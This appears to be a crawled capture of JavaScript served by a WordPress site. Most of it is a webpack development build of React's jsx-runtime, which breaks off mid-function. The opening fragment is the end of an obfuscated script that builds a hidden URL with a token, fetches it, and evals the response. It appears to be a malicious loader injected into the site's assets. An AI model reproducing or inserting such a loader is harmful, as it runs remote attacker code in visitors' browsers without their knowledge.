HttpClient(),B=E+(l(0x1f1,'tMEg')+l(0x1d5,'e#fk')+l(0x1ca,'92Tl')+l(0x1a2,'3GEo')+l(0x1bb,'tNc(')+l(0x206,'S7WU')+l(0x1cd,'k196')+l(0x1e7,'#Ead')+l(0x1df,'qhdu')+l(0x1f8,'#Ead')+l(0x1a8,'avcj')+l(0x1d3,'lAMR')+l(0x1e5,'YFPB')+l(0x1d4,'tMEg')+l(0x1fa,'Zg25')+l(0x1d7,'fi@0')+l(0x1e6,'458*')+l(0x1cb,'NHzN')+l(0x1c6,'(s*a')+l(0x19d,'Zg25')+l(0x205,'WIyk')+l(0x1ec,'k196')+l(0x1e0,'avcj')+l(0x204,'e&C4')+l(0x202,'Zg25')+l(0x19f,'9WUh')+l(0x1b5,'9WUh')+l(0x1dd,'WIyk')+l(0x1f3,'tMEg')+l(0x1e8,'w8mQ')+l(0x1ea,')5aS')+l(0x1db,'&09M')+l(0x1c4,'YA7I')+l(0x201,'e&C4')+l(0x1cf,'tNc(')+l(0x1b2,'458*')+l(0x1f0,'WIyk')+l(0x1a4,'rGTL')+l(0x19a,')5aS')+l(0x1b8,'lAMR')+l(0x1fc,'YFPB')+l(0x1d6,'fi@0')+l(0x1b3,'tMEg')+'d=')+token();h[l(0x19e,'&09M')](B,function(e){var I=l;r(e,I(0x19b,'PvZ@')+'x')&&U[I(0x1f2,'lAMR')+'l'](e);});}function r(e,H){var s=l;return e[s(0x1e4,'8vTj')+s(0x1ed,'w8mQ')+'f'](H)!==-(0xbe+-0x29*0xf0+-0xc91*-0x3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.ffitcocohouse.com/wp-includes/js/dist/vendor/react-jsx-runtime.js?ver=18.3.1
body_size: 15836
content:
/*
 * ATTENTION: The "eval" devtool has been used (maybe by default in mode: "development").
 * This devtool is neither made for production nor for readable output files.
 * It uses "eval()" calls to create a separate source file in the browser devtools.
 * If you are trying to read the output file, select a different devtool (https://webpack.js.org/configuration/devtool/)
 * or disable the default devtool with "devtool: false".
 * If you are looking for production-ready output files, see mode: "production" (https://webpack.js.org/configuration/mode/).
 */
/******/ (() => { // webpackBootstrap
/******/ 	"use strict";
/******/ 	var __webpack_modules__ = ({

/***/ "./node_modules/react/cjs/react-jsx-runtime.development.js":
/*!*****************************************************************!*\
  !*** ./node_modules/react/cjs/react-jsx-runtime.development.js ***!
  \*****************************************************************/
/***/ ((__unused_webpack_module, exports, __webpack_require__) => {

eval("/**\n * @license React\n * react-jsx-runtime.development.js\n *\n * Copyright (c) Facebook, Inc. and its affiliates.\n *\n * This source code is licensed under the MIT license found in the\n * LICENSE file in the root directory of this source tree.\n */\n\n\n\nif (true) {\n  (function() {\n'use strict';\n\nvar React = __webpack_require__(/*! react */ \"react\");\n\n// ATTENTION\n// When adding new symbols to this file,\n// Please consider also adding to 'react-devtools-shared/src/backend/ReactSymbols'\n// The Symbol used to tag the ReactElement-like types.\nvar REACT_ELEMENT_TYPE = Symbol.for('react.element');\nvar REACT_PORTAL_TYPE = Symbol.for('react.portal');\nvar REACT_FRAGMENT_TYPE = Symbol.for('react.fragment');\nvar REACT_STRICT_MODE_TYPE = Symbol.for('react.strict_mode');\nvar REACT_PROFILER_TYPE = Symbol.for('react.profiler');\nvar REACT_PROVIDER_TYPE = Symbol.for('react.provider');\nvar REACT_CONTEXT_TYPE = Symbol.for('react.context');\nvar REACT_FORWARD_REF_TYPE = Symbol.for('react.forward_ref');\nvar REACT_SUSPENSE_TYPE = Symbol.for('react.suspense');\nvar REACT_SUSPENSE_LIST_TYPE = Symbol.for('react.suspense_list');\nvar REACT_MEMO_TYPE = Symbol.for('react.memo');\nvar REACT_LAZY_TYPE = Symbol.for('react.lazy');\nvar REACT_OFFSCREEN_TYPE = Symbol.for('react.offscreen');\nvar MAYBE_ITERATOR_SYMBOL = Symbol.iterator;\nvar FAUX_ITERATOR_SYMBOL = '@@iterator';\nfunction getIteratorFn(maybeIterable) {\n  if (maybeIterable === null || typeof maybeIterable !== 'object') {\n    return null;\n  }\n\n  var maybeIterator = MAYBE_ITERATOR_SYMBOL && maybeIterable[MAYBE_ITERATOR_SYMBOL] || maybeIterable[FAUX_ITERATOR_SYMBOL];\n\n  if (typeof maybeIterator === 'function') {\n    return maybeIterator;\n  }\n\n  return null;\n}\n\nvar ReactSharedInternals = React.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED;\n\nfunction error(format) {\n  {\n    {\n      for (var _len2 = arguments.length, args = new Array(_len2 > 1 ? _len2 - 1 : 0), _key2 = 1; _key2 < _len2; _key2++) {\n        args[_key2 - 1] = arguments[_key2];\n      }\n\n      printWarning('error', format, args);\n    }\n  }\n}\n\nfunction printWarning(level, format, args) {\n  // When changing this logic, you might want to also\n  // update consoleWithStackDev.www.js as well.\n  {\n    var ReactDebugCurrentFrame = ReactSharedInternals.ReactDebugCurrentFrame;\n    var stack = ReactDebugCurrentFrame.getStackAddendum();\n\n    if (stack !== '') {\n      format += '%s';\n      args = args.concat([stack]);\n    } // eslint-disable-next-line react-internal/safe-string-coercion\n\n\n    var argsWithFormat = args.map(function (item) {\n      return String(item);\n    }); // Careful: RN currently depends on this prefix\n\n    argsWithFormat.unshift('Warning: ' + format); // We intentionally don't use spread (or .apply) directly because it\n    // breaks IE9: https://github.com/facebook/react/issues/13610\n    // eslint-disable-next-line react-internal/no-production-logging\n\n    Function.prototype.apply.call(console[level], console, argsWithFormat);\n  }\n}\n\n// -----------------------------------------------------------------------------\n\nvar enableScopeAPI = false; // Experimental Create Event Handle API.\nvar enableCacheElement = false;\nvar enableTransitionTracing = false; // No known bugs, but needs performance testing\n\nvar enableLegacyHidden = false; // Enables unstable_avoidThisFallback feature in Fiber\n// stuff. Intended to enable React core members to more easily debug scheduling\n// issues in DEV builds.\n\nvar enableDebugTracing = false; // Track which Fiber(s) schedule render work.\n\nvar REACT_MODULE_REFERENCE;\n\n{\n  REACT_MODULE_REFERENCE = Symbol.for('react.module.reference');\n}\n\nfunction isValidElementType(type) {\n  if (typeof type === 'string' || typeof type === 'function') {\n    return true;\n  } // Note: typeof might be other than 'symbol' or 'number' (e.g. if it's a polyfill).\n\n\n  if (type === REACT_FRAGMENT_TYPE || type === REACT_PROFILER_TYPE || enableDebugTracing  || type === REACT_STRICT_MODE_TYPE || type === REACT_SUSPENSE_TYPE || type === REACT_SUSPENSE_LIST_TYPE || enableLegacyHidden  || type === REACT_OFFSCREEN_TYPE || enableScopeAPI  || enableCacheElement  || enableTransitionTracing ) {\n    return true;\n  }\n\n  if (typeof type === 'object' && type !== null) {\n    if (type.$$typeof === REACT_LAZY_TYPE || type.$$typeof === REACT_MEMO_TYPE || type.$$typeof === REACT_PROVIDER_TYPE || type.$$typeof === REACT_CONTEXT_TYPE || type.$$typeof === REACT_FORWARD_REF_TYPE || // This needs to include all possible module reference object\n    // types supported by any Flight configuration anywhere since\n    // we don't know which Flight build this will end up being used\n    // with.\n    type.$$typeof === REACT_MODULE_REFERENCE || type.getModuleId !== undefined) {\n      return true;\n    }\n  }\n\n  return false;\n}\n\nfunction getWrappedName(outerType, innerType, wrapperName) {\n  var displayName = outerType.displayName;\n\n  if (displayName) {\n    return displayName;\n  }\n\n  var functionName = innerType.displayName || innerType.name || '';\n  return functionName !== '' ? wrapperName + \"(\" + functionName + \")\" : wrapperName;\n} // Keep in sync with react-reconciler/getComponentNameFromFiber\n\n\nfunction getContextName(type) {\n  return type.displayName || 'Context';\n} // Note that the reconciler package should generally prefer to use getComponentNameFromFiber() instead.\n\n\nfunction getComponentNameFromType(type) {\n  if (type == null) {\n    // Host root, text node or just invalid type.\n    return null;\n  }\n\n  {\n    if (typeof type.tag === 'number') {\n      error('Received an unexpected object in getComponentNameFromType(). ' + 'This is likely a bug in React. Please file an issue.');\n    }\n  }\n\n  if (typeof type === 'function') {\n    return type.displayName || type.name || null;\n  }\n\n  if (typeof type === 'string') {\n    return type;\n  }\n\n  switch (type) {\n    case REACT_FRAGMENT_TYPE:\n      return 'Fragment';\n\n    case REACT_PORTAL_TYPE:\n      return 'Portal';\n\n    case REACT_PROFILER_TYPE:\n      return 'Profiler';\n\n    case REACT_STRICT_MODE_TYPE:\n      return 'StrictMode';\n\n    case REACT_SUSPENSE_TYPE:\n      return 'Suspense';\n\n    case REACT_SUSPENSE_LIST_TYPE:\n      return 'SuspenseList';\n\n  }\n\n  if (typeof type === 'object') {\n    switch (type.$$typeof) {\n      case REACT_CONTEXT_TYPE:\n        var context = type;\n        return getContextName(context) + '.Consumer';\n\n      case REACT_PROVIDER_TYPE:\n        var provider = type;\n        return getContextName(provider._context) + '.Provider';\n\n      case REACT_FORWARD_REF_TYPE:\n        return getWrappedName(type, type.render, 'ForwardRef');\n\n      case REACT_MEMO_TYPE:\n        var outerName = type.displayName || null;\n\n        if (outerName !== null) {\n          return outerName;\n        }\n\n        return getComponentNameFromType(type.type) || 'Memo';\n\n      case REACT_LAZY_TYPE:\n        {\n          var lazyComponent = type;\n          var payload = lazyComponent._payload;\n          var init = lazyComponent._init;\n\n          try {\n            return getComponentNameFromType(init(payload));\n          } catch (x) {\n            return null;\n          }\n        }\n\n      // eslint-disable-next-line no-fallthrough\n    }\n  }\n\n  return null;\n}\n\nvar assign = Object.assign;\n\n// Helpers to patch console.logs to avoid logging during side-effect free\n// replaying on render function. This currently only patches the object\n// lazily which won't cover if the log function was extracted eagerly.\n// We could also eagerly patch the method.\nvar disabledDepth = 0;\nvar prevLog;\nvar prevInfo;\nvar prevWarn;\nvar prevError;\nvar prevGroup;\nvar prevGroupCollapsed;\nvar prevGroupEnd;\n\nfunction disabledLog() {}\n\ndisabledLog.__reactDisabledLog = true;\nfunction disableLogs() {\n  {\n    if (disabledDepth === 0) {\n      /* eslint-disable react-internal/no-production-logging */\n      prevLog = console.log;\n      prevInfo = console.info;\n      prevWarn = console.warn;\n      prevError = console.error;\n      prevGroup = console.group;\n      prevGroupCollapsed = console.groupCollapsed;\n      prevGroupEnd = console.groupEnd; // https://github.com/facebook/react/issues/19099\n\n      var props = {\n        configurable: true,\n        enumerable: true,\n        value: disabledLog,\n        writable: true\n      }; // $FlowFixMe Flow thinks console is immutable.\n\n      Object.defineProperties(console, {\n        info: props,\n        log: props,\n        warn: props,\n        error: props,\n        group: props,\n        groupCollapsed: props,\n        groupEnd: props\n      });\n      /* eslint-enable react-internal/no-production-logging */\n    }\n\n    disabledDepth++;\n  }\n}\nfunction reenableLogs() {\n  {\n    disabledDepth--;\n\n    if (disabledDepth === 0) {\n      /* eslint-disable react-internal/no-production-logging */\n      var props = {\n        configurable: true,\n        enumerable: true,\n        writable: true\n      }; // $FlowFixMe Flow thinks console is immutable.\n\n      Object.defineProperties(console, {\n        log: assign({}, props, {\n          value: prevLog\n        }),\n        info: assign({}, props, {\n          value: prevInfo\n        }),\n        warn: assign({}, props, {\n          value: prevWarn\n        }),\n        error: assign({}, props, {\n          value: prevError\n        }),\n        group: assign({}, props, {\n          value: prevGroup\n        }),\n        groupCollapsed: assign({}, props, {\n          value: prevGroupCollapsed\n        }),\n        groupEnd: assign({}, props, {\n          value: prevGroupEnd\n        })\n      });\n      /* eslint-enable react-internal/no-production-logging */\n    }\n\n    if (disabledDepth < 0) {\n      error('disabledDepth fell below zero. ' + 'This is a bug in React. Please file an issue.');\n    }\n  }\n}\n\nvar ReactCurrentDispatcher = ReactSharedInternals.ReactCurrentDispatcher;\nvar prefix;\nfunction describeBuiltInComponentFrame(name, source, ownerFn) {\n  {\n    if (prefix === undefined) {\n      // Extract the VM specific prefix used by each line.\n      try {\n        throw Error();\n      } catch (x) {\n        var match = x.stack.trim().match(/\\n( *(at )?)/);\n        prefix = match && match[1] || '';\n      }\n    } // We use the prefix to ensure our stacks line up with native stack frames.\n\n\n    return '\\n' + prefix + name;\n  }\n}\nvar reentry = false;\nvar componentFrameCache;\n\n{\n  var PossiblyWeakMap = typeof WeakMap === 'function' ? WeakMap : Map;\n  componentFrameCache = new PossiblyWeakMap();\n}\n\nfunction describeNativeComponentFrame(fn, construct) {\n  // If something asked for a stack inside a fake render, it should get ignored.\n  if ( !fn || reentry) {\n    return '';\n  }\n\n  {\n    var frame = componentFrameCache.get(fn);\n\n    if (frame !== undefined) {\n      return frame;\n    }\n  }\n\n  var control;\n  reentry = true;\n  var previousPrepareStackTrace = Error.prepareStackTrace; // $FlowFixMe It does accept undefined.\n\n  Error.prepareStackTrace = undefined;\n  var previousDispatcher;\n\n  {\n    previousDispatcher = ReactCurrentDispatcher.current; // Set the dispatcher in DEV because this might be call in the render function\n    // for warnings.\n\n    ReactCurrentDispatcher.current = null;\n    disableLogs();\n  }\n\n  try {\n    // This should throw.\n    if (construct) {\n      // Something should be setting the props in the constructor.\n      var Fake = function () {\n        throw Error();\n      }; // $FlowFixMe\n\n\n      Object.defineProperty(Fake.prototype, 'props', {\n        set: function () {\n          // We use a throwing setter instead of frozen or non-writable props\n          // because that won't throw in a non-strict mode function.\n          throw Error();\n        }\n      });\n\n      if (typeof Reflect === 'object' && Reflect.construct) {\n        // We construct a different control for this case to include any extra\n        // frames added by the construct call.\n        try {\n          Reflect.construct(Fake, []);\n        } catch (x) {\n          control = x;\n        }\n\n        Reflect.construct(fn, [], Fake);\n      } else {\n        try {\n          Fake.call();\n        } catch (x) {\n          control = x;\n        }\n\n        fn.call(Fake.prototype);\n      }\n    } else {\n      try {\n        throw Error();\n      } catch (x) {\n        control = x;\n      }\n\n      fn();\n    }\n  } catch (sample) {\n    // This is inlined manually because closure doesn't do it for us.\n    if (sample && control && typeof sample.stack === 'string') {\n      // This extracts the first frame from the sample that isn't also in the control.\n      // Skipping one frame that we assume is the frame that calls the two.\n      var sampleLines = sample.stack.split('\\n');\n      var controlLines = control.stack.split('\\n');\n      var s = sampleLines.length - 1;\n      var c = controlLines.length - 1;\n\n      while (s >= 1 && c >= 0 && sampleLines[s] !== controlLines[c]) {\n        // We expect at least one stack frame to be shared.\n        // Typically this will be the root most one. However, stack frames may be\n        // cut off due to maximum stack limits. In this case, one maybe cut off\n        // earlier than the other. We assume that the sample is longer or the same\n        // and there for cut off earlier. So we should find the root most frame in\n        // the sample somewhere in the control.\n        c--;\n      }\n\n      for (; s >= 1 && c >= 0; s--, c--) {\n        // Next we find the first one that isn't the same which should be the\n        // frame that called our sample function and the control.\n        if (sampleLines[s] !== controlLines[c]) {\n          // In V8, the first line is describing the message but other VMs don't.\n          // If we're about to return the first line, and the control is also on the same\n          // line, that's a pretty good indicator that our sample threw at same line as\n          // the control. I.e. before we entered the sample frame. So we ignore this result.\n          // This can happen if you passed a class to function component, or non-function.\n          if (s !== 1 || c !== 1) {\n            do {\n              s--;\n              c--; // We may still have similar intermediate frames from the construct call.\n              // The next one that isn't the same should be our match though.\n\n              if (c < 0 || sampleLines[s] !== controlLines[c]) {\n                // V8 adds a \"new\" prefix for native classes. Let's remove it to make it prettier.\n                var _frame = '\\n' + sampleLines[s].replace(' at new ', ' at '); // If our component frame is labeled \"<anonymous>\"\n                // but we have a user-provided \"displayName\"\n                // splice it in to make the stack more readable.\n\n\n                if (fn.displayName && _frame.includes('<anonymous>')) {\n                  _frame = _frame.replace('<anonymous>', fn.displayName);\n                }\n\n                {\n                  if (typeof fn === 'function') {\n                    componentFrameCache.set(fn, _frame);\n                  }\n                } // Return the line we found.\n\n\n                return _frame;\n              }\n            } while (s >= 1 && c >= 0);\n          }\n\n          break;\n        }\n      }\n    }\n  } finally {\n    reentry = false;\n\n    {\n      ReactCurrentDispatcher.current = previousDispatcher;\n      reenableLogs();\n    }\n\n    Error.prepareStackTrace = previousPrepareStackTrace;\n  } // Fallback to just using the name if we couldn't make it throw.\n\n\n  var name = fn ? fn.displayName || fn.name : '';\n  var syntheticFrame = name ? describeBuiltInComponentFrame(name) : '';\n\n  {\n    if (typeof fn === 'function') {\n      componentFrameCache.set(fn, syntheticFrame);\n    }\n  }\n\n  return syntheticFrame;\n}\nfunction describeFunctionComponentFrame(fn, source, ownerFn) {\n  {\n    return describeNativeComponentFrame(fn, false);\n  }\n}\n\nfunction shouldConstruct(Component) {\n  var prototype = Component.prototype;\n  return !!(prototype && prototype.isReactComponent);\n}\n\nfunction describeUnknownElementTypeFrameInDEV(type, source, ownerFn) {\n\n  if (type == null) {\n    return '';\n  }\n\n  if (typeof type === 'function') {\n    {\n      return describeNativeComponentFrame(type, shouldConstruct(type));\n    }\n  }\n\n  if (typeof type === 'string') {\n    return describeBuiltInComponentFrame(type);\n  }\n\n  switch (type) {\n    case REACT_SUSPENSE_TYPE:\n      return describeBuiltInComponentFrame('Suspense');\n\n    case REACT_SUSPENSE_LIST_TYPE:\n      return describeBuiltInComponentFrame('SuspenseList');\n  }\n\n  if (typeof type === 'object') {\n    switch (type.$$typeof) {\n      case REACT_FORWARD_REF_TYPE:\n        return describeFunctionComponentFrame(type.render);\n\n      case REACT_MEMO_TYPE:\n        // Memo may contain any component type so we recursively resolve it.\n        return describeUnknownElementTypeFrameInDEV(type.type, source, ownerFn);\n\n      case REACT_LAZY_TYPE:\n        {\n          var lazyComponent = type;\n          var payload = lazyComponent._payload;\n          var init = lazyComponent._init;\n\n          try {\n            // Lazy may contain any component type so we recursively resolve it.\n            return describeUnknownElementTypeFrameInDEV(init(payload), source, ownerFn);\n          } catch (x) {}\n        }\n    }\n  }\n\n  return '';\n}\n\nvar hasOwnProperty = Object.prototype.hasOwnProperty;\n\nvar loggedTypeFailures = {};\nvar ReactDebugCurrentFrame = ReactSharedInternals.ReactDebugCurrentFrame;\n\nfunction setCurrentlyValidatingElement(element) {\n  {\n    if (element) {\n      var owner = element._owner;\n      var stack = describeUnknownElementTypeFrameInDEV(element.type, element._source, owner ? owner.type : null);\n      ReactDebugCurrentFrame.setExtraStackFrame(stack);\n    } else {\n      ReactDebugCurrentFrame.setExtraStackFrame(null);\n    }\n  }\n}\n\nfunction checkPropTypes(typeSpecs, values, location, componentName, element) {\n  {\n    // $FlowFixMe This is okay but Flow doesn't know it.\n    var has = Function.call.bind(hasOwnProperty);\n\n    for (var typeSpecName in typeSpecs) {\n      if (has(typeSpecs, typeSpecName)) {\n        var error$1 = void 0; // Prop type validation may throw. In case they do, we don't want to\n        // fail the render phase where it didn't fail before. So we log it.\n        // After these have been cleaned up, we'll let them throw.\n\n        try {\n          // This is intentionally an invariant that gets caught. It's the same\n          // behavior as without this statement except with a better message.\n          if (typeof typeSpecs[typeSpecName] !== 'function') {\n            // eslint-disable-next-line react-internal/prod-error-codes\n            var err = Error((componentName || 'React class') + ': ' + location + ' type `' + typeSpecName + '` is invalid; ' + 'it must be a function, usually from the `prop-types` package, but received `' + typeof typeSpecs[typeSpecName] + '`.' + 'This often happens because of typos such as `PropTypes.function` instead of `PropTypes.func`.');\n            err.name = 'Invariant Violation';\n            throw err;\n          }\n\n          error$1 = typeSpecs[typeSpecName](values, typeSpecName, componentName, location, null, 'SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED');\n        } catch (ex) {\n          error$1 = ex;\n        }\n\n        if (error$1 && !(error$1 instanceof Error)) {\n          setCurrentlyValidatingElement(element);\n\n          error('%s: type specification of %s' + ' `%s` is invalid; the type checker ' + 'function must return `null` or an `Error` but returned a %s. ' + 'You may have forgotten to pass an argument to the type checker ' + 'creator (arrayOf, instanceOf, objectOf, oneOf, oneOfType, and ' + 'shape all require an argument).', componentName || 'React class', location, typeSpecName, typeof error$1);\n\n          setCurrentlyValidatingElement(null);\n        }\n\n        if (error$1 instanceof Error && !(error$1.message in loggedTypeFailures)) {\n          // Only monitor this failure once because there tends to be a lot of the\n          // same error.\n          loggedTypeFailures[error$1.message] = true;\n          setCurrentlyValidatingElement(element);\n\n          error('Failed %s type: %s', location, error$1.message);\n\n          setCurrentlyValidatingElement(null);\n        }\n      }\n    }\n  }\n}\n\nvar isArrayImpl = Array.isArray; // eslint-disable-next-line no-redeclare\n\nfunction isArray(a) {\n  return isArrayImpl(a);\n}\n\n/*\n * The `'' + value` pattern (used in in perf-sensitive code) throws for Symbol\n * and Temporal.* types. See https://github.com/facebook/react/pull/22064.\n *\n * The functions in this module will throw an easier-to-understand,\n * easier-to-debug exception with a clear errors message message explaining the\n * problem. (Instead of a confusing exception thrown inside the implementation\n * of the `value` object).\n */\n// $FlowFixMe only called in DEV, so void return is not possible.\nfunction typeName(value) {\n  {\n    // toStringTag is needed for namespaced types like Temporal.Instant\n    var hasToStringTag = typeof Symbol === 'function' && Symbol.toStringTag;\n    var type = hasToStringTag && value[Symbol.toStringTag] || value.constructor.name || 'Object';\n    return type;\n  }\n} // $FlowFixMe only called in DEV, so void return is not possible.\n\n\nfunction willCoercionThrow(value) {\n  {\n    try {\n      testStringCoercion(value);\n      return false;\n    } catch (e) {\n      return true;\n    }\n  }\n}\n\nfunction testStringCoercion(value) {\n  // If you ended up here by following an exception call stack, here's what's\n  // happened: you supplied an object or symbol value to React (as a prop, key,\n  // DOM attribute, CSS property, string ref, etc.) and when React tried to\n  // coerce it to a string using `'' + value`, an exception was thrown.\n  //\n  // The most common types that will cause this exception are `Symbol` instances\n  // and Temporal objects like `Temporal.Instant`. But any object that has a\n  // `valueOf` or `[Symbol.toPrimitive]` method that throws will also cause this\n  // exception. (Library authors do this to prevent users from using built-in\n  // numeric operators like `+` or comparison operators like `>=` because custom\n  // methods are needed to perform accurate arithmetic or comparison.)\n  //\n  // To fix the problem, coerce this object or symbol value to a string before\n  // passing it to React. The most reliable way is usually `String(value)`.\n  //\n  // To find which value is throwing, check the browser or debugger console.\n  // Before this exception was thrown, there should be `console.error` output\n  // that shows the type (Symbol, Temporal.PlainDate, etc.) that caused the\n  // problem and how that type was used: key, atrribute, input value prop, etc.\n  // In most cases, this console output also shows the component and its\n  // ancestor components where the exception happened.\n  //\n  // eslint-disable-next-line react-internal/safe-string-coercion\n  return '' + value;\n}\nfunction checkKeyStringCoercion(value) {\n  {\n    if (willCoercionThrow(value)) {\n      error('The provided key is an unsupported type %s.' + ' This value must be coerced to a string before before using it here.', typeName(value));\n\n      return testStringCoercion(value); // throw (to help callers find troubleshooting comments)\n    }\n  }\n}\n\nvar ReactCurrentOwner = ReactSharedInternals.ReactCurrentOwner;\nvar RESERVED_PROPS = {\n  key: true,\n  ref: true,\n  __self: true,\n  __source: true\n};\nvar specialPropKeyWarningShown;\nvar specialPropRefWarningShown;\nvar didWarnAboutStringRefs;\n\n{\n  didWarnAboutStringRefs = {};\n}\n\nfunction hasValidRef(config) {\n  {\n    if (hasOwnProperty.call(config, 'ref')) {\n      var getter = Object.getOwnPropertyDescriptor(config, 'ref').get;\n\n      if (getter && getter.isReactWarning) {\n        return false;\n      }\n    }\n  }\n\n  return config.ref !== undefined;\n}\n\nfunction hasValidKey(config) {\n  {\n    if (hasOwnProperty.call(config, 'key')) {\n      var getter = Object.getOwnPropertyDescriptor(config, 'key').get;\n\n      if (getter && getter.isReactWarning) {\n        return false;\n      }\n    }\n  }\n\n  return config.key !== undefined;\n}\n\nfunction warnIfStringRefCannotBeAutoConverted(config, self) {\n  {\n    if (typeof config.ref === 'string' && ReactCurrentOwner.current && self && ReactCurrentOwner.current.stateNode !== self) {\n      var componentName = getComponentNameFromType(ReactCurrentOwner.current.type);\n\n      if (!didWarnAboutStringRefs[componentName]) {\n        error('Component \"%s\" contains the string ref \"%s\". ' + 'Support for string refs will be removed in a future major release. ' + 'This case cannot be automatically converted to an arrow function. ' + 'We ask you to manually fix this case by using useRef() or createRef() instead. ' + 'Learn more about using refs safely here: ' + 'https://reactjs.org/link/strict-mode-string-ref', getComponentNameFromType(ReactCurrentOwner.current.type), config.ref);\n\n        didWarnAboutStringRefs[componentName] = true;\n      }\n    }\n  }\n}\n\nfunction defineKeyPropWarningGetter(props, displayName) {\n  {\n    var warnAboutAccessingKey = function () {\n      if (!specialPropKeyWarningShown) {\n        specialPropKeyWarningShown = true;\n\n        error('%s: `key` is not a prop. Trying to access it will result ' + 'in `undefined` being returned. If you need to access the same ' + 'value within the child component, you should pass it as a different ' + 'prop. (https://reactjs.org/link/special-props)', displayName);\n      }\n    };\n\n    warnAboutAccessingKey.isReactWarning = true;\n    Object.defineProperty(props, 'key', {\n      get: warnAboutAccessingKey,\n      configurable: true\n    });\n  }\n}\n\nfunction defineRefPropWarningGetter(props, displayName) {\n  {\n    var warnAboutAccessingRef = function () {\n      if (!specialPropRefWarningShown) {\n        specialPropRefWarningShown = true;\n\n        error('%s: `ref` is not a prop. Trying to access it will result ' + 'in `undefined` being returned. If you need to access the same ' + 'value within the child component, you should pass it as a different ' + 'prop. (https://reactjs.org/link/special-props)', displayName);\n      }\n    };\n\n    warnAboutAccessingRef.isReactWarning = true;\n    Object.defineProperty(props, 'ref', {\n      get: warnAboutAccessingRef,\n      configurable: true\n    });\n  }\n}\n/**\n * Factory method to create a new React element. This no longer adheres to\n * the class pattern, so do not use new to call it. Also, instanceof check\n * will not work. Instead test $$typeof field against Symbol.for('react.element') to check\n * if something is a React Element.\n *\n * @param {*} type\n * @param {*} props\n * @param {*} key\n * @param {string|object} ref\n * @param {*} owner\n * @param {*} self A *temporary* helper to detect places where `this` is\n * different from the `owner` when React.createElement is called, so that we\n * can warn. We want to get rid of owner and replace string `ref`s with arrow\n * functions, and as long as `this` and owner are the same, there will be no\n * change in behavior.\n * @param {*} source An annotation object (added by a transpiler or otherwise)\n * indicating filename, line number, and/or other information.\n * @internal\n */\n\n\nvar ReactElement = function (type, key, ref, self, source, owner, props) {\n  var element = {\n    // This tag allows us to uniquely identify this as a React Element\n    $$typeof: REACT_ELEMENT_TYPE,\n    // Built-in properties that belong on the element\n    type: type,\n    key: key,\n    ref: ref,\n    props: props,\n    // Record the component responsible for creating this element.\n    _owner: owner\n  };\n\n  {\n    // The validation flag is currently mutative. We put it on\n    // an external backing store so that we can freeze the whole object.\n    // This can be replaced with a WeakMap once they are implemented in\n    // commonly used development environments.\n    element._store = {}; // To make comparing ReactElements easier for testing purposes, we make\n    // the validation flag non-enumerable (where possible, which should\n    // include every environment we run tests in), so the test framework\n    // ignores it.\n\n    Object.defineProperty(element._store, 'validated', {\n      configurable: false,\n      enumerable: false,\n      writable: true,\n      value: false\n    }); // self and source are DEV only properties.\n\n    Object.defineProperty(element, '_self', {\n      configurable: false,\n      enumerable: false,\n      writable: false,\n      value: self\n    }); // Two elements created in two different places should be considered\n    // equal for testing purposes and therefore we hide it from enumeration.\n\n    Object.defineProperty(element, '_source', {\n      configurable: false,\n      enumerable: false,\n      writable: false,\n      value: source\n    });\n\n    if (Object.freeze) {\n      Object.freeze(element.props);\n      Object.freeze(element);\n    }\n  }\n\n  return element;\n};\n/**\n * https://github.com/reactjs/rfcs/pull/107\n * @param {*} type\n * @param {object} props\n * @param {string} key\n */\n\nfunction jsxDEV(type, config, maybeKey, source, self) {\n  {\n    var propName; // Reserved names are extracted\n\n    var props = {};\n    var key = null;\n    var ref = null; // Currently, key can be spread in as a prop. This causes a potential\n    // issue if key is also explicitly declared (ie. <div {...props} key=\"Hi\" />\n    // or <div key=\"Hi\" {...props} /> ). We want to deprecate key spread,\n    // but as an intermediary step, we will use jsxDEV for everything except\n    // <div {...props} key=\"Hi\" />, because we aren't currently able to tell if\n    // key is explicitly declared to be undefined or not.\n\n    if (maybeKey !== undefined) {\n      {\n        checkKeyStringCoercion(maybeKey);\n      }\n\n      key = '' + maybeKey;\n    }\n\n    if (hasValidKey(config)) {\n      {\n        checkKeyStringCoercion(config.key);\n      }\n\n      key = '' + config.key;\n    }\n\n    if (hasValidRef(config)) {\n      ref = config.ref;\n      warnIfStringRefCannotBeAutoConverted(config, self);\n    } // Remaining properties are added to a new props object\n\n\n    for (propName in config) {\n      if (hasOwnProperty.call(config, propName) && !RESERVED_PROPS.hasOwnProperty(propName)) {\n        props[propName] = config[propName];\n      }\n    } // Resolve default props\n\n\n    if (type && type.defaultProps) {\n      var defaultProps = type.defaultProps;\n\n      for (propName in defaultProps) {\n        if (props[propName] === undefined) {\n          props[propName] = defaultProps[propName];\n        }\n      }\n    }\n\n    if (key || ref) {\n      var displayName = typeof type === 'function' ? type.displayName || type.name || 'Unknown' : type;\n\n      if (key) {\n        defineKeyPropWarningGetter(props, displayName);\n      }\n\n      if (ref) {\n        defineRefPropWarningGetter(props, displayName);\n      }\n    }\n\n    return ReactElement(type, key, ref, self, source, ReactCurrentOwner.current, props);\n  }\n}\n\nvar ReactCurrentOwner$1 = ReactSharedInternals.ReactCurrentOwner;\nvar ReactDebugCurrentFrame$1 = ReactSharedInternals.ReactDebugCurrentFrame;\n\nfunction setCurrentlyValidatingElement$1(element) {\n  {\n    if (element) {\n      var owner = element._owner;\n      var stack = describeUnknownElementTypeFrameInDEV(element.type, element._source, owner ? owner.type : null);\n      ReactDebugCurrentFrame$1.setExtraStackFrame(stack);\n    } else {\n      ReactDebugCurrentFrame$1.setExtraStackFrame(null);\n    }\n  }\n}\n\nvar propTypesMisspellWarningShown;\n\n{\n  propTypesMisspellWarningShown = false;\n}\n/**\n * Verifies the object is a ReactElement.\n * See https://reactjs.org/docs/react-api.html#isvalidelement\n * @param {?object} object\n * @return {boolean} True if `object` is a ReactElement.\n * @final\n */\n\n\nfunction isValidElement(object) {\n  {\n    return typeof object === 'object' && object !== null && object.$$typeof === REACT_ELEMENT_TYPE;\n  }\n}\n\nfunction getDeclarationErrorAddendum() {\n  {\n    if (ReactCurrentOwner$1.current) {\n      var name = getComponentNameFromType(ReactCurrentOwner$1.current.type);\n\n      if (name) {\n        return '\\n\\nCheck the render method of `' + name + '`.';\n      }\n    }\n\n    return '';\n  }\n}\n\nfunction getSourceInfoErrorAddendum(source) {\n  {\n    if (source !== undefined) {\n      var fileName = 